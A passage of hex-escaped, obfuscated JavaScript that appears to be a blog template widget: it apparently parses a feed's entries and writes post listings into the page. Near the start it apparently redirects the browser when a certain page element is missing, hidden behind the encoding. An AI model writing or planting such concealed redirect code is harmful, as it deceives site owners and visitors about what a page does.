x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\